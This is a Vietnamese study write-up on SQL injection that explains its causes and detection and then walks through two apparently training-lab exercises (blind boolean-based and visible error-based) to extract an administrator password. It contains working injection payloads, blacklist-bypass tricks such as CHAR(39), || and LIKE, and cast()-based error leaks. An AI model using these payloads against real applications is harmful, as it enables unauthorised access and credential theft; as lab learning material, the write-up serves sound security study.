Câu 1:
- SQL là gì
SQLi (Structured Query Language Injection) là kỹ thuật chèn các câu lệnh SQL độc hại giúp cho phép kẻ tấn công có thể can thiệp những queries do ứng dụng sử dụng để truy xuất dữ liệu với CSDL. Nó có thể giúp cho kẻ tấn công truy xuất được dữ liệu mà đáng nhẽ ra họ không thể làm thế. Trong nhiều trường hợp kẻ tấn công có thể thay đổi hoặc xóa dữ liệu, gây ra hậu quả lớn đối với dữ liệu và hành vi của ứng dụng.
Trong một số trường hợp, kẻ tấn công có thể leo thang cuộc tấn công SQLi để xâm nhập vào hạ tầng của server. Điều này có thể khiến họ thực hiện tấn công từ chối dịch vụ.
- Nguyên nhân gây ra lỗi SQLi
Nguyên nhân chung dẫn tới lỗi SQLi là do không thể tách biệt được truy vấn và dữ liệu đầu vào, dẫn đến việc thực thi các phần dữ liệu này như một phần của câu lệnh.
Nguyên nhân trực tiếp thì là:
- Nối chuỗi SQL trực tiếp từ input của người dùng:
VD: query = "SELECT * FROM users WHERE username = '" + username + "' AND password = '" + password + "'";
User nhập: ' OR 1=1 LIMT 1-- -
Câu lệnh SQL trở thành:
SELECT * FROM users WHERE username = '' OR 1=1 LIMIT 1-- -' AND password = '';
Giúp cho attacker có thể đăng nhập với tài khoản đầu tiên trong DB mà không cần biết tài khoản và mật khẩu của user.
- Validate input yếu
VD: Chỉ encode hoặc chặn bằng tường lửa một số ký tự, cú pháp ‘, “, --, =, OR, sử dụng blacklist để ngăn chặn.
  - Filter ' => dùng CHAR(39)
  - Filter OR => dùng ||
  - Filter = => dùng LIKE
- Dùng tài khoản DB với quyền cao
- Cách để phát hiện SQL thủ công bằng cách:
- Điền vào ký tự như ‘, “ và tìm xem có xuất hiện lỗi hay dấu hiệu bất thường nào không.
- Thử với kiểu boolean như OR 1=1 và OR 1=2, tìm kiếm sự khác biệt trong phản hồi của 2 trường hợp.
- Thử với những payload có tác dụng như delay, sleep rồi xem thời gian phản hồi của ứng dụng có phụ thuộc vào cú pháp truyền vào không.
- Phương pháp out-of-band có khiến các kết nối ra bên ngoài khi thực hiện truy vấn SQL không.
Câu 2: Các kiểu tấn công
Dạng Blind SQLi
Lab: Blind SQL injection with conditional responses
Trang web này tồn tại lỗ hổng SQLi ở vị trí TrackingId. Với TrackingId là một cookie để theo dõi xem người dũng đó đã từng vào trang bao giờ chưa bằng cách vào trong DB kiểm tra TrackingId của user có tồn tại chưa.
Câu lệnh truy vấn có dạng:
SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4lN3e7Tj4'
Vậy tức là điều kiện trong câu truy vấn đúng thì sẽ trả về “Welcome back!” còn sai thì sẽ không trả về. Từ đó ta có thể suy luận về câu truy vấn.

Ta thử thêm ký tự “xyz” vào cuối để xem phản ứng của website.

Ta sẽ thử nghiệm thêm bằng cách thêm vào ‘ AND 1=1-- - và ‘ AND 1=2-- -


Vậy là ta có thể chắn chắn đoán được cú pháp của câu truy vấn rồi.
Đề bài yêu cầu tìm mật khẩu của administrator, biết có bảng users và có các cột là username và password.
Ta dùng thêm vào:
' and (select 'a' from users limit 1)='a'-- -
Nhằm xác định sự tồn tại của bảng users, và tương tự thế ta thêm vào câu lệnh sau đây để kiểm tra sự tồn tại của administrator:
' and (select substring(username, 1, 1) from users where username='administrator' limit 1)='a'-- -


Ta tìm độ dài mật khẩu của administrator bằng phương pháp tìm nhị phân. Cú pháp:
foVr7LwB3ucIFgHH' and (select length(password) from users where username='administrator' limit 1)>1-- -




Tương tự như thế ta sẽ xác định được độ dài của password là 20

Ta xác định các ký tự của mật khẩu bằng Intruder để so sánh từng ký tự của mật khẩu. Biết là mật khẩu toàn số và chữ cái viết thường.

Vậy là ta có được mật khẩu của administrator:

Cụ thể là “r2qqbskkf24dxst7ud9b”
Vậy là ta thành công đăng nhập vào tài khoản administrator


Dạng: Error-based
Lab: Visible error-based SQL injection

Bài lab này tương tự bài lab trên, có điều ta sẽ không xác định mật khẩu của administrator theo chữ “Welcome back!” nữa mà theo phương pháp Error-based.
Vị trí bị SQL Injection vẫn ở TrackingId.
Ta sẽ thêm ký tự ‘ vào để xem phản hồi của trang web:

Ta thấy trang web trả về mã 500, đồng thời cả cú pháp câu truy vấn và lỗi. Ta có thể dựa vào đây để khai thác lỗ hổng.
Khi ta thêm vào: ‘-- - thì trang web trả về kết quả như bình thường:

Và do ta không thể nhìn thấy kết quả câu truy vấn nên ta không thể sử dụng phương pháp UNION-based.
Ta sẽ thử với cú pháp sau để trang web log lỗi ra:
‘ and (cast(select 1) as int) -- -
Câu lệnh cast() để chuyển định dạng dữ liệu từ dạng này sang dạng khác:

Ta thành công nhìn thấy lỗi.
Do câu lệnh Where mong chờ câu trả lời có dạng boolean lên ta sửa cú pháp thành:
‘ and 1 = (cast(select 1) as int) -- -

Vậy là trang web sẽ trả về kết quả bình thường.

Ta thấy câu lệnh trả về chỉ là:
SELECT * FROM tracking WHERE id = '9ls7izGzuxbdElw’ and 1 = cast((select username from users)
Vậy rất có thể câu lệnh đã vượt quá độ dài cho phép và bị cắt ngắn bớt đi, vậy ta sẽ chuyển câu lệnh thành như sau để thêm không gian cho lệnh phía sau:
SELECT * FROM tracking WHERE id = ‘’ and 1 = cast((select username from users) as int)-- -

Trang web trả lại lỗi là nhiều dòng trả về vậy nên ta sẽ sử dụng LIMIT 1 để giới hạn số lượng dòng trả về.
SELECT * FROM tracking WHERE id = ‘’ and 1 = cast((select username from users limit 1) as int)-- -
Kết quả làm lộ ra username đầu tiên trong bảng users.

Tương tự ta sẽ dùng lệnh sau để trả về mật khẩu cho ‘administrator’
’ and 1 = cast((select password from users limit 1) as int)-- -
